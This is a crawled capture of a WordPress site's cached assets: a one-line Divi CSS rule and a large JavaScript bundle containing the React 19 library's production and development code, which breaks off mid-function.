

--- FILE ---
content_type: text/css
request_url: https://godlyplay.es/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766046927
body_size: -5
content:
.et_pb_post a img{height:146px!important;float:left;width:auto;left:0;padding-right:14px}

--- FILE ---
content_type: text/javascript
request_url: https://godlyplay.es/wp-content/boost-cache/static/c2aba28c01.min.js
body_size: 922456
content:
/**
   * @license React
   * react-jsx-runtime.production.js
   *
   * Copyright (c) Meta Platforms, Inc. and affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if((Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key" in j)){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae]);}else Z=j;return((j=Z.ref),{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z})}
return(Wh.Fragment=T),(Wh.jsx=A),(Wh.jsxs=A),Wh}
var $h={},b0={exports:{}},nt={};/**
   * @license React
   * react.production.js
   *
   * Copyright (c) Meta Platforms, Inc. and affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:((E=(ye&&E[ye])||E["@@iterator"]),typeof E=="function"?E:null)}
var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){},},se=Object.assign,Ae={};function Qe(E,X,fe){(this.props=E),(this.context=X),(this.refs=Ae),(this.updater=fe||N)}(Qe.prototype.isReactComponent={}),(Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)
throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")}),(Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")});function Ke(){}
Ke.prototype=Qe.prototype;function qe(E,X,fe){(this.props=E),(this.context=X),(this.refs=Ae),(this.updater=fe||N)}
var xe=(qe.prototype=new Ke());(xe.constructor=qe),se(xe,Qe.prototype),(xe.isPureReactComponent=!0);var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return((fe=Ne.ref),{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne,})}
function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}
function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}
function Ge(E){var X={"=":"=0",":":"=2"};return("$"+E.replace(/[=:]/g,function(fe){return X[fe]}))}
var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}
function Nt(){}
function Et(E){switch(E.status){case "fulfilled":return E.value;case "rejected":throw E.reason;default:switch((typeof E.status=="string"?E.then(Nt,Nt):((E.status="pending"),E.then(function(X){E.status==="pending"&&((E.status="fulfilled"),(E.value=X))},function(X){E.status==="pending"&&((E.status="rejected"),(E.reason=X))})),E.status)){case "fulfilled":return E.value;case "rejected":throw E.reason}}
throw E}
function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case "bigint":case "string":case "number":He=!0;break;case "object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return(He=E._init),de(He(E._payload),X,fe,oe,re)}}
if(He)
return((re=re(E)),(He=oe===""?"."+Wt(E,0):oe),it(re)?((fe=""),He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||(E&&E.key===re.key)?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1);He=0;var gt=oe===""?".":oe+":";if(it(E))
for(var ct=0;ct<E.length;ct++)(oe=E[ct]),(Ne=gt+Wt(oe,ct)),(He+=de(oe,X,fe,Ne,re));else if(((ct=Q(E)),typeof ct=="function"))
for(E=ct.call(E),ct=0;!(oe=E.next()).done;)(oe=oe.value),(Ne=gt+Wt(oe,ct++)),(He+=de(oe,X,fe,Ne,re));else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw(((X=String(E)),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")))}
return He}
function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return(de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe)}
function I(E){if(E._status===-1){var X=E._result;(X=X()),X.then(function(fe){(E._status===0||E._status===-1)&&((E._status=1),(E._result=fe))},function(fe){(E._status===0||E._status===-1)&&((E._status=2),(E._result=fe))}),E._status===-1&&((E._status=0),(E._result=X))}
if(E._status===1)return E._result.default;throw E._result}
var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E,});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}
console.error(E)};function me(){}
return((nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return(te(E,function(){X++}),X)},toArray:function(E){return(te(E,function(X){return X})||[])},only:function(E){if(!Ee(E))
throw Error("React.Children.only expected to receive a single React element child.");return E},}),(nt.Component=Qe),(nt.Fragment=A),(nt.Profiler=j),(nt.PureComponent=qe),(nt.StrictMode=b),(nt.Suspense=B),(nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue),(nt.act=function(){throw Error("act(...) is not supported in production builds of React.")}),(nt.cache=function(E){return function(){return E.apply(null,arguments)}}),(nt.cloneElement=function(E,X,fe){if(E==null)
throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)
for(He in(X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X))
!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||(He==="ref"&&X.ref===void 0)||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)
gt[ct]=arguments[ct+2];oe.children=gt}
return zt(E.type,re,void 0,void 0,Ne,oe)}),(nt.createContext=function(E){return((E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null,}),(E.Provider=E),(E.Consumer={$$typeof:Z,_context:E}),E)}),(nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)
for(oe in(X.key!==void 0&&(Ne=""+X.key),X))
Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)
gt[ct]=arguments[ct+2];re.children=gt}
if(E&&E.defaultProps)
for(oe in((He=E.defaultProps),He))
re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)}),(nt.createRef=function(){return{current:null}}),(nt.forwardRef=function(E){return{$$typeof:ae,render:E}}),(nt.isValidElement=Ee),(nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I,}}),(nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}}),(nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}}),(nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()}),(nt.use=function(E){return ue.H.use(E)}),(nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)}),(nt.useCallback=function(E,X){return ue.H.useCallback(E,X)}),(nt.useContext=function(E){return ue.H.useContext(E)}),(nt.useDebugValue=function(){}),(nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)}),(nt.useEffect=function(E,X){return ue.H.useEffect(E,X)}),(nt.useId=function(){return ue.H.useId()}),(nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)}),(nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)}),(nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)}),(nt.useMemo=function(E,X){return ue.H.useMemo(E,X)}),(nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)}),(nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)}),(nt.useRef=function(E){return ue.H.useRef(E)}),(nt.useState=function(E){return ue.H.useState(E)}),(nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)}),(nt.useTransition=function(){return ue.H.useTransition()}),(nt.version="19.0.0"),nt)}
var Ih={exports:{}};Ih.exports;var Wv;function NS(){return(Wv||((Wv=1),(function(p,T){var A={};/**
           * @license React
           * react.development.js
           *
           * Copyright (c) Meta Platforms, Inc. and affiliates.
           *
           * This source code is licensed under the MIT license found in the
           * LICENSE file in the root directory of this source tree.
           */A.NODE_ENV!=="production"&&(function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])},})}
function j(y){return y===null||typeof y!="object"?null:((y=(ka&&y[ka])||y["@@iterator"]),typeof y=="function"?y:null)}
function Z(y,C){y=((y=y.constructor)&&(y.displayName||y.name))||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),(kn[F]=!0))}
function k(y,C,F){(this.props=y),(this.context=C),(this.refs=ve),(this.updater=F||D)}
function ae(){}
function B(y,C,F){(this.props=y),(this.context=C),(this.refs=ve),(this.updater=F||D)}
function M(y){return""+y}
function he(y){try{M(y);var C=!1}catch{C=!0}
if(C){C=console;var F=C.error,ce=(typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag])||y.constructor.name||"Object";return(F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y))}}
function ye(y){if(y==null)return null;if(typeof y=="function")
return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}
if(typeof y=="object")
switch((typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof)){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return((y._context.displayName||"Context")+".Consumer");case Cn:var C=y.render;return((y=y.displayName),y||((y=C.displayName||C.name||""),(y=y!==""?"ForwardRef("+y+")":"ForwardRef")),y);case Ea:return((C=y.displayName||null),C!==null?C:ye(y.type)||"Memo");case dt:(C=y._payload),(y=y._init);try{return ye(y(C))}catch{}}
return null}
function Q(y){return(typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||(typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)))}
function N(){}
function se(){if(an===0){(pn=console.log),(Yt=console.info),(Jn=console.warn),(rl=console.error),(Ql=console.group),(qr=console.groupCollapsed),(Vr=console.groupEnd);var y={configurable:!0,enumerable:!0,value:N,writable:!0,};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y,})}
an++}
function Ae(){if((an--,an===0)){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr}),})}
0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}
function Qe(y){if(Ao===void 0)
try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);(Ao=(C&&C[1])||""),(xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":"")}
return(`
`+Ao+y+xi)}
function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;(Nu=!0),(F=Error.prepareStackTrace),(Error.prepareStackTrace=void 0);var ce=null;(ce=Ye.H),(Ye.H=null),se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if((Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()},}),typeof Reflect=="object"&&Reflect.construct)){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}
Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}
y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")
return[Kn.stack,_t.stack]}
return[null,null]},};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)
je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)
be++;if(je===Dt.length||be===ll.length)
for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)
be--;for(;1<=je&&0<=be;je--,be--)
if(Dt[je]!==ll[be]){if(je!==1||be!==1)
do if((je--,be--,0>be||Dt[je]!==ll[be])){var Nn=`
`+Dt[je].replace(" at new "," at ");return(y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn)}
while(1<=je&&0<=be);break}}}finally{(Nu=!1),(Ye.H=ce),Ae(),(Error.prepareStackTrace=F)}
return((Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):""),typeof y=="function"&&Ra.set(y,Dt),Dt)}
function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}
if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}
if(typeof y=="object")
switch(y.$$typeof){case Cn:return(y=Ke(y.render,!1)),y;case Ea:return qe(y.type);case dt:(C=y._payload),(y=y._init);try{return qe(y(C))}catch{}}
return""}
function xe(){var y=Ye.A;return y===null?null:y.getOwner()}
function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}
return y.key!==void 0}
function ue(y,C){function F(){Un||((Un=!0),console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}(F.isReactWarning=!0),Object.defineProperty(y,"key",{get:F,configurable:!0})}
function Se(){var y=ye(this.type);return(Hu[y]||((Hu[y]=!0),console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),(y=this.props.ref),y!==void 0?y:null)}
function zt(y,C,F,ce,Re,je){return((F=je.ref),(y={$$typeof:gt,type:y,key:C,props:je,_owner:Re,}),(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se,}):Object.defineProperty(y,"ref",{enumerable:!1,value:null,}),(y._store={}),Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0,}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null,}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y)}
function Rl(y,C){return((C=zt(y.type,C,void 0,void 0,y._owner,y.props)),(C._store.validated=y._store.validated),C)}
function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))
for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(((F=j(y)),typeof F=="function"&&F!==y.entries&&((F=F.call(y)),F!==y)))
for(;!(y=F.next()).done;)
Ge(y.value)&&Bt(y.value,C);}}
function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}
function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&((y._store.validated=1),(C=Wt(C)),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&((F=null),typeof y._owner.tag=="number"?(F=ye(y._owner.type)):typeof y._owner.name=="string"&&(F=y._owner.name),(F=" It was passed a child from "+F+"."));var ce=Ye.getCurrentStack;(Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re}),console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),(Ye.getCurrentStack=ce)}}
function Wt(y){var C="",F=xe();return(F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||((y=ye(y))&&(C=`

Check the top-level render call using <`+y+">.")),C)}
function Nt(y){var C={"=":"=0",":":"=2"};return("$"+y.replace(/[=:]/g,function(F){return C[F]}))}
function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}
function de(){}
function te(y){switch(y.status){case "fulfilled":return y.value;case "rejected":throw y.reason;default:switch((typeof y.status=="string"?y.then(de,de):((y.status="pending"),y.then(function(C){y.status==="pending"&&((y.status="fulfilled"),(y.value=C))},function(C){y.status==="pending"&&((y.status="rejected"),(y.reason=C))})),y.status)){case "fulfilled":return y.value;case "rejected":throw y.reason}}
throw y}
function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case "bigint":case "string":case "number":be=!0;break;case "object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return((be=y._init),I(be(y._payload),C,F,ce,Re))}}
if(be){(be=y),(Re=Re(be));var ht=ce===""?"."+Et(be,0):ce;return(Ot(Re)?((F=""),ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&((be&&be.key===Re.key)||he(Re.key)),(F=Rl(Re,F+(Re.key==null||(be&&be.key===Re.key)?"":(""+Re.key).replace(wn,"$&/")+"/")+ht)),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),(Re=F)),C.push(Re)),1)}
if(((be=0),(ht=ce===""?".":ce+":"),Ot(y)))
for(var rt=0;rt<y.length;rt++)(ce=y[rt]),(je=ht+Et(ce,rt)),(be+=I(ce,C,F,je,Re));else if(((rt=j(y)),typeof rt=="function"))
for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),(tl=!0)),y=rt.call(y),rt=0;!(ce=y.next()).done;)(ce=ce.value),(je=ht+Et(ce,rt++)),(be+=I(ce,C,F,je,Re));else if(je==="object"){if(typeof y.then=="function")
return I(te(y),C,F,ce,Re);throw(((C=String(y)),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")))}
return be}
function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return(I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce)}
function me(y){if(y._status===-1){var C=y._result;(C=C()),C.then(function(F){(y._status===0||y._status===-1)&&((y._status=1),(y._result=F))},function(F){(y._status===0||y._status===-1)&&((y._status=2),(y._result=F))}),y._status===-1&&((y._status=0),(y._result=C))}
if(y._status===1)
return((C=y._result),C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default" in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default);throw y._result}
function E(){var y=Ye.H;return(y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y)}
function X(){}
function fe(y){if(_u===null)
try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&((Wa=!0),typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel();(Re.port1.onmessage=ce),Re.port2.postMessage(void 0)}}
return _u(y)}
function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}
function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),(wi=C)}
function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)
if(ce.length!==0)
try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?((ce=oe(Ye.thrownErrors)),(Ye.thrownErrors.length=0),F(ce)):C(y)}
function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){(y[C]=F),y.splice(0,C);return}
F=ce}else break}while(!0);}
y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}
typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")},},Te=Object.assign,ve={};Object.freeze(ve),(k.prototype.isReactComponent={}),(k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)
throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")}),(k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")});var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks.",],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236).",],},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);(ae.prototype=k.prototype),(Xe=B.prototype=new ae()),(Xe.constructor=B),Te(Xe,k.prototype),(Xe.isPureReactComponent=!0);var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null,},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map)(),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y,});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}
console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;(T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return(le(y,function(){C++}),C)},toArray:function(y){return(le(y,function(C){return C})||[])},only:function(y){if(!Ge(y))
throw Error("React.Children.only expected to receive a single React element child.");return y},}),(T.Component=k),(T.Fragment=wt),(T.Profiler=gl),(T.PureComponent=B),(T.StrictMode=vt),(T.Suspense=nn),(T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye),(T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=(Ye.actQueue=C!==null?C:[]),Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}
if(0<Ye.thrownErrors.length)
throw((re(C,F),(y=oe(Ye.thrownErrors)),(Ye.thrownErrors.length=0),y));if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return(Al(function(){Re||$a||(($a=!0),console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){(Re=!0),be.then(function(ll){if((re(C,F),F===0)){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}
